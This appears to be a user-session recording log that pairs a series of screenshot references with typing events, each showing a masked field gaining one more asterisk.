 type on "*"  type on "*"  type on "**"  type on "***"  type on "****"  type on "*****"  type on "******"  type on "*******"  type on "********"  type on "*********" 